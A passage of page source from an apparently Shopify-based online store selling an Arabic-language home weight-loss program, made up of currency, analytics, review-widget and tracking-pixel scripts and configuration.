(KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e{{amount}} \u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e{{amount}} \u003c\/span\u003e", userCurrency: "SAR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "SAR".split(',') || ''; window.bucksCC.config.cartCurrency = "SAR" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Thqu5v/klaviyo.js?company_id=Thqu5v"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"5.0"},"rating_count":246};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "برنامج لخسارة الوزن من البيت",
          ProductID: 8068500357407,
          Categories: ["best sellers","best sellers2","Home page","shred wem","برامج البيت نساء","جداول البيت","مبتدئين"],
          ImageURL: "https://vegapowerwolrd.com/cdn/shop/files/testingg_2_grande.png?v=1764374040",
          URL: "https://vegapowerwolrd.com/products/wemshred-home",
          Brand: "vegapowersa",
          Price: "64.00 ",
          Value: "64.00",
          CompareAtPrice: "195.00 "
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 57346;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"3":{"6":"انتهاء تخفيض اليوم ","8":30,"24":0,"25":0,"26":0,"27":6,"80":"center","118":"watch-and-bar","146":15,"179":"ea1111","180":"ea1111","185":44,"186":15,"189":false,"227":"f7f7f7","228":"f7f7f7","230":"de4848","416":"يوم","426":"يوم","427":"ساعة","428":"ساعة","429":"minute","430":"دقيقة","431":"second","432":"ثانية","436":false,"505":"000000","840":"000000","841":"e66464","842":"000000","953":"evergreen","955":"2025-04-28T12:30+03:00","956":"2025-04-30T01:10+03:00","1079":"{}","1098":"222222","1101":24,"1103":"","1104":"222222"},"21":{"142":false,"143":"center","144":12,"145":0,"190":false,"216":"000000","217":false,"218":10,"219":0,"220":"center","248":true,"278":"ffffff","279":true,"280":"ffffff","281":"eaeaea","287":"reviews","288":"See more reviews","289":"Write a Review","290":"Share your experience","291":"Rating","292":"Name","293":"Review","294":"We'd love to see a picture","295":"Submit Review","296":"Cancel","297":"No reviews yet. Be the first to add a review.","333":20,"334":800,"335":25,"336":800,"410":true,"447":"Thank you for adding your review!","481":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","482":"{{ stars }} ({{ totalReviews }})","483":10,"484":10,"494":2,"504":"Only image file types are supported for upload","507":true,"508":"E-mail","510":"00a332","563":"The review could not be added. If the problem persists, please contact us.","598":"Store reply","688":"Customers from all over the world love our products!","689":"Happy Customers","691":false,"745":true,"746":"columns","747":true,"748":"ffce07","752":"Verified buyer","787":"columns","788":true,"793":"000000","794":"ffffff","846":"5e5e5e","877":"222222","878":"737373","879":"f7f7f7","880":"5e5e5e","948":0,"949":0,"951":"{\"carouselContainer\":{\"traits\":{\"marginTop\":{\"small\":\"3rem\"},\"marginBottom\":{\"small\":\"3rem\"}}},\"carouselCard\":{\"traits\":{\"carouselStars\":{\"default\":\"#FFCE07\"}}},\"carouselBorder\":{\"traits\":{\"borderColor\":{\"default\":\"#282828\"},\"borderRadius\":{\"default\":\"13px\"}}}}","994":"","996":1,"1002":4,"1003":false,"1005":false,"1034":false,"1038":20,"1039":20,"1040":10,"1041":10,"1042":100,"1043":50,"1044":"columns","1045":true,"1046":"5e5e5e","1047":"5e5e5e","1048":"222222","1061":false,"1062":0,"1063":0,"1064":"Collected by","1065":"From {{reviews_count}} reviews","1067":true,"1068":false,"1069":true,"1070":true,"1072":"{}","1073":"left","1074":"center","1078":true,"1089":"{}","1090":0},"28":{"692":true},"30":{"128":true,"129":true,"134":"78,118,152,14,110,69,2,9,47,81,85,98,1,126","136":true,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","139":false,"140":false,"141":true,"150":true,"151":"bottom_left","152":"bottom_left","168":99,"191":"ffffff","249":false,"298":true,"337":"ffffff","338":"f4f4f4","339":"111111","415":false,"459":true,"524":true,"609":14,"852":"f6f6f6"},"31":[],"33":{"187":1,"188":"h4","241":false,"242":false,"272":"auto","413":"Description","414":true,"485":"{{ stars }} ({{ totalReviews }})","811":"222222","812":"dedede","813":"ffffff","814":"222222","815":"ffffff","816":"ffffff","817":"222222","818":"dedede","819":"f1f2f6","820":"222222","821":"ffffff","823":"f1f1f1","824":"8d8d8d","825":"333333","826":"ffffff","827":"0a3d62","828":"222222","829":"ededed","830":"ffffff","831":"222222","832":"222222","833":"ededed","834":"ffffff","835":"222222","837":"ffffff","838":"dddddd","839":"222222","979":"{}"},"48":{"469":true,"491":true,"588":true,"595":false,"603":"","605":"","606":"","781":true,"783":1,"876":0,"1076":true,"1105":0,"1198":false},"56":[]};

window.vtlsLiquidData.shopThemeName = "Shrine PRO";window.vtlsLiquidData.settingTranslation = {"3":{"6":{"en":"انتهاء تخفيض اليوم ","ar":"ينتهي الخصم في"},"416":{"en":"يوم","ar":"يوم"},"426":{"en":"يوم","ar":"أيام"},"427":{"en":"ساعة","ar":"ساعة"},"428":{"en":"ساعة","ar":"ساعات"},"429":{"en":"minute","ar":"دقيقة"},"430":{"en":"دقيقة","ar":"دقائق"},"431":{"en":"second","ar":"ثانيا"},"432":{"en":"ثانية","ar":"ثواني"},"1103":{"en":"","ar":""}},"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","ar":"الأسعار المعروضة هنا محسوبة بعملة { visual_currency }}، ولكن سيتم دفع الطلب النهائي بعملة {{ default_currency }}."}},"21":{"287":{"en":"reviews","ar":"المراجعات"},"288":{"en":"See more reviews","ar":"رؤية المزيد من المراجعات"},"289":{"en":"Write a Review","ar":"أكتب مراجعة"},"290":{"en":"Share your experience","ar":"شارك خبرتك"},"291":{"en":"Rating","ar":"التقييم"},"292":{"en":"Name","ar":"الاسم"},"293":{"en":"Review","ar":"المراجعة"},"294":{"en":"We'd love to see a picture","ar":"نحب أن نرى صورة"},"295":{"en":"Submit Review","ar":"إرسال المراجعة"},"296":{"en":"Cancel","ar":"يلغي"},"297":{"en":"No reviews yet. Be the first to add a review.","ar":"لا توجد مراجعات حتى الآن. كن أول من يضيف مراجعة."},"447":{"en":"Thank you for adding your review!","ar":"شكراً لك لإضافة رأيك!"},"481":{"en":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","ar":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})"},"482":{"en":"{{ stars }} ({{ totalReviews }})","ar":"{{ stars }} ({{ totalReviews }})"},"504":{"en":"Only image file types are supported for upload","ar":"يتم دعم ملفات الصور فقط للتحميل"},"508":{"en":"E-mail","ar":"البريد الالكتروني"},"563":{"en":"The review could not be added. If the problem persists, please contact us.","ar":"لا يمكن إضافة المراجعة. إذا استمرت المشكلة، يرجى الاتصال بنا."},"598":{"en":"Store reply","ar":"رد المتجر"},"688":{"en":"Customers from all over the world love our products!","ar":"العملاء من جميع أنحاء العالم يحبون منتجاتنا!"},"689":{"en":"Happy Customers","ar":"الزبائن سعداء"},"752":{"en":"Verified buyer","ar":"مُشتري تم التحقق منه"},"994":{"en":"","ar":"عملاؤنا يحبوننا"},"1064":{"en":"Collected by","ar":"التوزيعات من"},"1065":{"en":"From {{reviews_count}} reviews","ar":"من {{reviews_count}} مراجعات"}},"33":{"413":{"en":"Description","ar":"الوصف"},"485":{"en":"{{ stars }} ({{ totalReviews }})","ar":"{{ stars }} ({{ totalReviews }})"}}};window.vtlsLiquidData.facebookPixel=[{"pixelId":"341266105528576","items":[],"type":"master"}];window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="1f31b1a4012b44f01e4529d3598d125b";window.vtlsLiquidData.shopInfo={id:67830219039,domain:"vegapowerwolrd.com",shopifyDomain:"vegapowersa.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"SAR",enabledCurrencies:["SAR"],moneyFormat:"\u003cspan class=money\u003e{{amount}} \u003c\/span\u003e",moneyWithCurrencyFormat:"\u003cspan class=money\u003e{{amount}} \u003c\/span\u003e",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.product = {"id": 8068500357407,"available": true,"title": "برنامج لخسارة الوزن من البيت","handle": "wemshred-home","vendor": "vegapowersa","type": "","tags": [],"description": "1","featured_image":{"src": "//vegapowerwolrd.com/cdn/shop/files/testingg_2.png?v=1764374040","aspect_ratio": "1.774891774891775"},"collectionIds": [498420089119,481438990623,427656839455,483050979615,469709029663,435410993439,476842983711],"variants": [{"id": 44246235676959,"title": "Default Title","option1": "Default Title","option2": null,"option3": null,"price": 6400,"compare_at_price": 19500,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0}],"options": [{"name": "Title"}],"metafields": {"reviews": {"rating_count": 246,"rating": 5.0}}};window.vtlsLiquidData.ubCacheKey = "1712023843";window.vtlsLiquidData.localization = [{"co": "IQ","cu": "SAR"},{"co": "KW","cu": "SAR"},{"co": "OM","cu": "SAR"},{"co": "QA","cu": "SAR"},{"co": "SA","cu": "SAR"},{"co": "AE","cu": "SAR"}];window.vtlsLiquidData.cacheKeys = [1769185122,1747688225,1761956722,1753275284,1769185122,1743660577,1743660577,1769185122 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"form","locator":"after"},"271": {"location":"form","locator":"after"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["7"]={};documentInjectors["7"]["d"]=[];documentInjectors["7"]["d"]["0"]={};documentInjectors["7"]["d"]["0"]["a"]=null;documentInjectors["7"]["d"]["0"]["s"]=".footer";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=[];documentInjectors["12"]["d"]["0"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["0"]["s"]="[name=\"add\"]:not(.swym-button)";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["1"]["s"]=".product-form__submit";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]="footer.footer";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"after"};documentInjectors["2"]["d"]["1"]["s"]="div.product";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"e":"grid__item","l":"after"};documentInjectors["2"]["d"]["2"]["s"]="#PageContainer \u003e main.main-content";documentInjectors["2"]["d"]["3"]={};documentInjectors["2"]["d"]["3"]["a"]={"l":"after"};documentInjectors["2"]["d"]["3"]["s"]="main.main-content \u003e .wrapper \u003e #shopify-section-product-template \u003e #ProductSection--product-template \u003e .product-single";documentInjectors["2"]["d"]["4"]={};documentInjectors["2"]["d"]["4"]["a"]={"l":"before"};documentInjectors["2"]["d"]["4"]["s"]=".shopify-section-group-footer-group";documentInjectors["6"]={};documentInjectors["6"]["d"]=[];documentInjectors["6"]["d"]["0"]={};documentInjectors["6"]["d"]["0"]["a"]=null;documentInjectors["6"]["d"]["0"]["s"]="#ProductGridContainer";documentInjectors["6"]["d"]["1"]={};documentInjectors["6"]["d"]["1"]["a"]=[];documentInjectors["6"]["d"]["1"]["s"]=".product-grid-container";documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=[];documentInjectors["1"]["d"]["0"]["s"]=".product__accordion";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]=".product__description.rte";documentInjectors["1"]["d"]["2"]={};documentInjectors["1"]["d"]["2"]["a"]=null;documentInjectors["1"]["d"]["2"]["s"]=".product-single__description.rte";documentInjectors["1"]["d"]["3"]={};documentInjectors["1"]["d"]["3"]["a"]=[];documentInjectors["1"]["d"]["3"]["s"]="rte-formatter.rte";documentInjectors["8"]={};documentInjectors["8"]["d"]=[];documentInjectors["8"]["d"]["0"]={};documentInjectors["8"]["d"]["0"]["a"]=[];documentInjectors["8"]["d"]["0"]["s"]=".cart__summary-item.cart__total";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-ac1f0b45bbeb4f1c879dfa917f907dd1.js" async></script><script id="vtlsAebReviewsSchemaJson" type="application/ld+json" class="notranslate">{"@context": "https://schema.org","@type": "Product","sku": "","url": "https://vegapowerwolrd.com/products/wemshred-home","name": "برنامج لخسارة الوزن من البيت","description": "تتمرني من البيت وهدفك تنزلي من وزنك وبالتحديد الدهون و حابة جسمك ينشد في نفس الوقت و تبدأ تبان ملامح العضلات ؟ ابشرك وصلتي للبرنامج اللي بيوضحلك جميع التفاصيل والمعلومات اللي ممكن تحتاجيها عشان توصلي لهدفك ✨كل شهر يعدي بتلاحظي نتيجة افضل بإذن الله عندك اثقال في البيت على الأقل 2 المحتوى؟  كيف ممكن الجسم يبدأ يحرق الدهون ✔️  جعل الرياضة أسلوب حياة ✔️  كيفية بناء نظام غذائي محسوب ويناسبك شخصيا ✔️  شرح الرياضة وطريقة التمرين ✔️  جداول تمارين تدرج في الشدة ✔️  كل تمرين فيه مقطع توضيحي ✔️  أنظمة غذائية جاهزة ومحسوبة السعرات تناسب التنشيف ✔️  15 وصفة صحية إضافية...","image": ["https://vegapowerwolrd.com/cdn/shop/files/testingg_2.png?v=1764374040"],"brand": {"@type": "Brand","name": "vegapowersa"},"aggregateRating": {"@type": "AggregateRating","ratingValue": "5.0","reviewCount": "246"},"offers": {"@type": "AggregateOffer","priceCurrency": "SAR","lowPrice": "64.0","highPrice": "64.0","offerCount": "1","offers": [{"@type": "Offer","image": "https://vegapowerwolrd.com/cdn/shop/files/testingg_2.png?v=1764374040","url": "https://vegapowerwolrd.com/products/wemshred-home?variant=44246235676959","sku": "","name": "Default Title","price": "64.0","priceCurrency": "SAR","availability": "https://schema.org/InStock"}]}}</script>

<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 67830219039,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return 